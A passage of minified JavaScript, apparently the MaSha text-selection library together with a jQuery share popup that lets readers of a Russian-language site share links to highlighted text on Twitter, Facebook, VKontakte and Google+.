function(){return!1}},rangeIsSelectable:function(){var a,b,c,d=!0,e=this.getFirstRange();if(!e)return!1;for(e=e.getElementIterator();a=e();)if(3==a.nodeType&&null!=a.data.match(this.regexp)&&(b=b||a,c=a),a=d&&3==a.nodeType?a.parentNode:a,d=!1,1==a.nodeType){for(;a!=this.selectable&&a.parentNode;){if(this.isIgnored(a))return!1;a=a.parentNode}if(a!=this.selectable)return!1}b=w(b,"user_selection_true");c=w(c,"user_selection_true");return b&&c?(d=/(?:^| )(num\d+)(?:$| )/,d.exec(b.className)[1]!=d.exec(c.className)[1]):!0},initMessage:function(){this.msg="string"==typeof this.options.selectMessage?document.getElementById(this.options.selectMessage):this.options.selectMessage;this.close_button=this.getCloseButton();this.msg_autoclose=null;this.closeMessage=p(this.closeMessage,this);l(this.close_button,"click",this.closeMessage)},closeMessage:function(a){C(a);this.hideMessage();this.saveMessageClosed();clearTimeout(this_.msg_autoclose)},showMessage:function(){x(this.msg,"show")},hideMessage:function(){s(this.msg,"show")},getCloseButton:function(){return this.msg.getElementsByTagName("a")[0]},getMessageClosed:function(){return window.localStorage?!!localStorage.masha_warning:!!document.cookie.match(/(?:^|;)\s*masha-warning=/)},saveMessageClosed:function(){window.localStorage?localStorage.masha_warning="true":this.getMessageClosed()||(document.cookie+="; masha-warning=true")},_showMessage:function(){var a=this;this.getMessageClosed()||(this.showMessage(),clearTimeout(this.msg_autoclose),this.msg_autoclose=setTimeout(function(){a.hideMessage()},1E4))}};j=window.Range||document.createRange().constructor;j.prototype.splitBoundaries=function(){var a=this.startContainer,b=this.startOffset,c=this.endContainer,d=this.endOffset,e=a===c;3==c.nodeType&&d<c.length&&c.splitText(d);3==a.nodeType&&0<b&&(a=a.splitText(b),e&&(d-=b,c=a),b=0);this.setStart(a,b);this.setEnd(c,d)};j.prototype.getTextNodes=function(){for(var a=this.getElementIterator(),b=[],c;c=a();)3==c.nodeType&&b.push(c);return b};j.prototype.getElementIterator=function(a){return a?r(null,this.endContainer,this.startContainer,!0):r(null,this.startContainer,this.endContainer)};j.prototype.getWordIterator=function(a,b){var c=this.getElementIterator(b),d,e=0,f=0,g=!1,h,j=this;return function(){if(e==f&&!g){do{do d=c();while(d&&3!=d.nodeType);g=!d;g||(value=d.nodeValue,d==j.endContainer&&(value=value.substr(0,j.endOffset)),d==j.startContainer&&(value=value.substr(j.startOffset)),h=value.match(a))}while(d&&!h);h&&(e=b?0:h.length-1,f=b?h.length-1:0)}else b?f--:f++;return g?null:h[f]}};j.prototype.wrapSelection=function(a){this.splitBoundaries();for(var b=this.getTextNodes(),c=b.length;c--;){var d=document.createElement("span");d.className=a;b[c].parentNode.insertBefore(d,b[c]);d.appendChild(b[c])}};var F=function(a){this.prefix=a};F.prototype={setHash:function(a){a=a.replace("sel",this.prefix).replace(/^#/,"");a.length==this.prefix.length+1&&(a="");var b=this.getHashPart();window.location.hash.replace(/^#\|?/,"");a=b?window.location.hash.replace(b,a):window.location.hash+"|"+a;a="#"+a.replace("||","").replace(/^#?\|?|\|$/g,"");window.location.hash=a},addHashchange:m.LocationHandler.prototype.addHashchange,getHashPart:function(){for(var a=window.location.hash.replace(/^#\|?/,"").split(/\||%7C/),b=0;b<a.length;b++)if(a[b].substr(0,this.prefix.length+1)==this.prefix+"=")return a[b];return""},getHash:function(){return this.getHashPart().replace(this.prefix,"sel")}};window.MaSha=m;window.jQuery&&(window.jQuery.fn.masha=function(a){a=a||{};a=t({selectable:this[0]},a);return new m(a)});window.MultiMaSha=function(a,b,c){b=b||function(a){return a.id};for(var d=0;d<a.length;d++){var e=a[d],f=b(e);f&&(e=t({},c||{},{selectable:e,location:new F(f)}),new m(e))}};j=m.$M={};j.extend=t;j.byClassName=n;j.addClass=x;j.removeClass=s;j.addEvent=l;j.removeEvent=q;var D=Function.prototype.bind,y=Array.prototype.slice,p=function(a,b){var c,d;if(a.bind===D&&D)return D.apply(a,y.call(arguments,1));c=y.call(arguments,2);return d=function(){if(!(this instanceof d))return a.apply(b,c.concat(y.call(arguments)));ctor.prototype=a.prototype;var e=new ctor;ctor.prototype=null;var f=a.apply(e,c.concat(y.call(arguments)));return Object(f)===f?f:e}}})();function updateSharePopupContent(){$("#share-popup .link a").html(location+"<ins></ins>").attr("href",location);var b=encodeURI($('#news-title').text());var a=encodeURIComponent(location);$("#share-popup .social .tw").attr("href","http://twitter.com/share?url="+a+"&text="+b);$("#share-popup .social .tw").attr("onclick","window.open('http://twitter.com/share?url="+a+"&text="+b+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");$("#share-popup .social .fb").attr("href","http://www.facebook.com/share.php?u="+a);$("#share-popup .social .fb").attr("onclick","window.open('http://www.facebook.com/share.php?u="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");$("#share-popup .social .vk").attr("href","http://vk.com/share.php?url="+a);$("#share-popup .social .vk").attr("onclick","window.open('http://vk.com/share.php?url="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");$("#share-popup .social .gp").attr("href","https://plus.google.com/share?url="+a);$("#share-popup .social .gp").attr("onclick","window.open('https://plus.google.com/share?url="+a+"','plusshare','width=650,height=500,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-250)+'');return false;");};function showSharePopup(b){a=$(b).offset();$("#share-popup").fadeTo('fast',1);$("#share-popup").addClass('show').css({left:a.left+5+$("#share-popup").width()>=$(window).width()?$(window).width()-$("#share-popup").width()-15:a.left+5,top:a.top-$("#share-popup").height()-25});};function hideSharePopup(b,a){$("#share-popup").removeClass('show');$("#share-popup").hide();};jQuery(function($){var timeoutHover=null;$("body").append('<div id="share-popup" style="display:none"><div class="social"><p>\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442</p><ul><li><a href="#" class="tw"><span></span>Twitter</a></li><li><a href="#" class="fb"><span></span>Facebook</a></li><li><a href="#" class="vk"><span></span>\u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435</a></li><li><a href="#" class="gp"><span></span>Google+</a></li></ul></div><div class="link"><p>\u041f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430:</p><a href=""><ins></ins></a><span>\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u043e\u0439 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 \u043c\u044b\u0448\u0438 \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u00ab\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443\u00bb</span></div></div>');$("#share-popup").hover(function(){if(typeof timeout_hover!="undefined"){window.clearTimeout(timeout_hover)}},function(){timeout_hover=window.setTimeout(function(){hideSharePopup()},2E3)});MaSha.instance=new MaSha({selectable:$("#dle-content")[0],"ignored":".ignore-select",onMark:function(){updateSharePopupContent();showSharePopup($(".num"+(this.counter-1),$(this.selectable))[0])},onUnmark:function(){"undefined"!=typeof hideSharePopup&&hideSharePopup("",!0);updateSharePopupContent()}});updateSharePopupContent()});